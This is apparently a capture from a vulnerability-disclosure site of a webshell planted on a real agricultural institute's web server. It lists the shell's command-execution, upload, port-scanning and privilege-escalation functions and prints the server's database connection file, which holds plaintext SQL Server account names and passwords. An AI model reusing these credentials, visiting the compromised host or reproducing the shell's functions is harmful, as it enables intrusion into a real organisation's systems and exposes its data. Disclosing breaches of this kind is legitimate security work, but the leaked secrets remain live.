 http://www.chinawestagr.com/upFile/ftp/t1.asp
FCKeditor - Resources Bro...
No Backdoor Webshell(...
地址:
F:\nky_web\nkyweb\20121201\include
(1)【Program】 (2)【ProgramD】 (3)【ProgramE】 (4)【Documents】 (5)【All_Users】 (6)【開始_菜單】 (7)【程_序】 (8)【RECYCLER(C:\)】 (9)【RECYCLER(d:\)】 (10)【RECYCLER(e:\)】
(1)【wmpub】 (2)【TEMP】 (3)【ServU(1)】 (4)【ServU(2)】 (5)【WINDOWS】 (6)【PHP】 (7)【Mssql】 (8)【prel文件夹】 (9)【pcAnywhere】 (10)【Alluser桌面】
+>查看硬盘↓↓↓↓
●程序目录
●站点目录
●上级目录
●新建目录
●新建文本
●上传文件
●执行_CMD
↓↓提权相关↓↓
●用户账号
●终端登录
●组件支持
●查询管理
●打包解包
●端口扫描
●读注册表
●Serv___U
●Su-FTP版
●MS___SQL
●R__Admin
●PcAny_WH
隱藏
顯示
F:\nky_web\nkyweb\20121201\include\ConnStr.Asp
<!--#include virtual="/include/safe.asp"-->
<%
'=======================================
'文 件 名: ConnStr.Asp
'编 程: 戴红军
'编写日期: 2003-2-21
'功 能: 数据库操作函数集合
'========================================
'--SqlConnection()'获取数据库链接对象
'--getRecordset(Sql,Con,LockType)'获取数据集对象
'//------------------------------------------------------------------------
'函 数 名: SqlConnection()
'编 程: 姚元湖
'编写日期: 2003-3-18
'参 数: 无
'反 回 值: Connection对象
'调用函数: 无
'功 能: 获取数据库链接对象
'参 数: db为数据库名称
'-------------------------------------------------------------------------
Function SqlConnection()
Set SqlConnection=Server.CreateObject("ADODB.Connection")
SqlConnection.Open "Provider=SQLOLEDB.1;Password=scnky20140619;Persist Security Info=False;User ID=nkyweb;Initial Catalog=nongkeyuan;Data Source=(local)"
'Set SqlConnection=Server.CreateObject("ADODB.Connection")
'SqlConnection.open "driver={SQL Server};server=NKYWLZX01;user id=nongkeuser;password=nongkeyuan;database=nongkeyuan;Persist Security Info=True"
End Function
'//-- SqlConnection() End --------------------
'//------------------------------------------------------------------------
www.wooyun.org